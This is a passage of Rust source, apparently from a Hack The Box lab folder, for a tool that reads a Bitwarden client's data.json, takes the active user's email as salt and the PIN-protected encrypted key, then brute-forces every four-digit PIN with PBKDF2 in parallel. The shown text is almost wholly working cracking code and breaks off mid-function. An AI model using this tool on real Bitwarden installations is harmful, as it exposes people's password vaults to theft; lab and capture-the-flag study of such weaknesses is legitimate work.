 8     Params, Pbkdf2,
9 };
10 use rayon::prelude::*;
11 use serde_json::Value;
12 use sha2::Sha256;
13
14 fn main() {
15     println!("Testing 4 digit pins from 0000 to 9999");
16     let json: Value = serde_json::from_slice(
17         &std::fs::read(format!(
18             "{}/data.json",
19             env::var("XDG_CONFIG_HOME").unwrap()
20         ))
21         .unwrap(),
22     )
23     .unwrap();
24     let email = json[json["activeUserId"].as_str().unwrap()]["profile"]["email"]
25         .as_str()
26         .unwrap();
27     let salt = SaltString::b64_encode(email.as_bytes()).unwrap();
28
29     let encrypted = json[json["activeUserId"].as_str().unwrap()]["settings"]["pinProtected"]
30         ["encrypted"]
31         .as_str()
32         .unwrap();
33     let mut split = encrypted.split(".");
34     split.next();
35     let encrypted = split.next().unwrap();
36     let b64dec = base64::engine::general_purpose::STANDARD;
37
38     let mut split = encrypted.split("|");
39     let iv = b64dec.decode(split.next().unwrap()).unwrap();
40     let ciphertext = b64dec.decode(split.next().unwrap()).unwrap();
41     let mac = b64dec.decode(split.next().unwrap()).unwrap();
42
43     let mut data = Vec::with_capacity(iv.len() + ciphertext.len());
44     data.extend(iv);
45     data.extend(ciphertext);
46     if let Some(pin) = (0..=9999)
47         .par_bridge()
48         .filter_map(|pin| {
49             let pin = format!("{pin:04}");
50             let password_hash = Pbkdf2
51                 .hash_password_customized(
52                     pin.as_bytes(),
53                     None,
54                     None,
55                     Params {
56                         rounds: 600000,
57                         output_length: 32,
58                     },
59                     &salt,
60                 )
mnt/hgfs/WorkSpace/HTB-Machines/Corporate/bitwarden-pin/src/main.rs[+]